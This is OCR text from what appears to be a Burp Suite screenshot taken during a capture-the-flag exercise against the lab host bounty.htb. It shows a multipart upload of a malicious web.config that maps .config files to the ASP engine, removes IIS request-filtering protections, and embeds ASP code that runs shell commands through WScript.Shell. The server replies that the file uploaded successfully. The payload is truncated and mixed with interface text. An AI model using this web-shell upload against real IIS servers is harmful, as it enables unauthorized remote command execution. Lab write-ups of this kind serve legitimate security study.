 Send
Cancel
<
>
Target: http://bounty.htb
HTTP/1
Request
Pretty
Raw
Hex
\n
22 -----------------------------21232907683000596540209265​4656
23 Content-Disposition: form-data; name="FileUpload1";
filename="web.config"
24 Content-Type: application/octet-stream
25
26 <?xml version="1.0" encoding="UTF-8"?>
27 <configuration>
28 <system.webServer>
29 <handlers accessPolicy="Read, Script, Write">
30 <add name="web_config" path="*.config" verb="*"
modules="IsapiModule"
scriptProcessor="%windir%\system32\inetsrv\asp.dll"
resourceType="Unspecified" requireAccess="Write"
preCondition="bitness64" />
31 </handlers>
32 <security>
33 <requestFiltering>
34 <fileExtensions>
35 <remove fileExtension=".config" />
36 </fileExtensions>
37 <hiddenSegments>
38 <remove segment="web.config" />
39 </hiddenSegments>
40 </requestFiltering>
41 </security>
42 </system.webServer>
43 </configuration>
44 <!--
45 <%
46 Response.Write("-"&"->")
47
48 Function GetCommandOutput(command)
49 Set shell = CreateObject("WScript.Shell")
50 Set exec = shell.Exec(command)
51 GetCommandOutput = exec.StdOut.ReadAll
52 End Function
53
Search...
0 highlights
Response
Pretty
Raw
Hex
Render
\n
<title>
17 Secure File Transfer
18 </title>
</head>
19 <body>
20 <form name="form1" method="post" action="Transfer.aspx"
id="form1" enctype="multipart/form-data">
21 <div>
22 <input type="hidden" name="__VIEWSTATE" id="
__VIEWSTATE" value="
/wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXV
sdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZXh0BRtGaWxlIH
VwbG9hZGVkIHN1Y2Nlc3NmdWxseS4eCUZvcmVDb2xvcgpPHgRfI
VNCAgRkZGSkpjWE6+ppncbpmEJrPV7hmFzIEg==" />
23 </div>
24
25 <div>
26
27 <input type="hidden" name="__EVENTVALIDATION" id="
__EVENTVALIDATION" value="
/wEWAgLHkPfqCwLt3oXMA4JZ8cL1jKNNUoa+zuCbrK0RQTWH"
/>
28 </div>
29 <div>
30 <input type="file" name="FileUpload1" id="
FileUpload1" />
31 <input type="submit" name="btnUpload" value="Upload
" onclick="return ValidateFile();" id="btnUpload"
/>
32 <br />
33 <span id="Label1" style="color:Green;">
File uploaded successfully.
</span>
34 </div>
35 </form>
36 </body>
37 </html>
d File. Please try
0 highlights
Inspector
Done
1,350 bytes | 38 millis